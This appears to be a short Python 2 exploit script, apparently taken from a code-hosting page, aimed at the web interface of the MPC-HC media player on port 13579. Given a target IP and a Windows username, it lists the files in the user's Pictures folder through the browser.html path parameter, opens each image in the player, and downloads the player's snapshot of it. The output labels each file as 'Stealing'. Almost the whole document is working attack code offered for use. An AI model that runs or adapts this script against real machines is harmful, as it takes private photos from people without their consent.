 1 #!/usr/bin/env python
2
3 import urllib, urllib2
4 import sys
5 import re
6 import time
7
8 host = sys.argv[1] # Target IP
9 user = sys.argv[2] # Target user
10 url = "http://" + host + ":13579/browser.html?path=C:%5cUsers%5c" + user + "%5cPictures%5c"
11 req = urllib2.urlopen(url).read()
12
13 # Hacky regex to enumerate file names in the user's Pictures folder
14 pics = re.findall(r'\/browser\.html\?path=C:%5cUsers%5c' + user + '%5cPictures%5c(.+?.*)">[a-z].*<\/a><\/td>', req)
15
16 for pic in pics:
17 if pic.endswith(".ini"): # Don't try to open desktop.ini
18 pass
19 else:
20 print "Stealing " + pic + "..."
21 pic_url = url + pic
22 get_pic = urllib2.urlopen(pic_url).read()
23 time.sleep(2) # Wait for the image to be opened by MPC-HC
24 urllib.urlretrieve("http://" + host + ":13579/snapshot.jpg", "pics/" + pic) # Download image to /pics folder
25
26 print "Done!"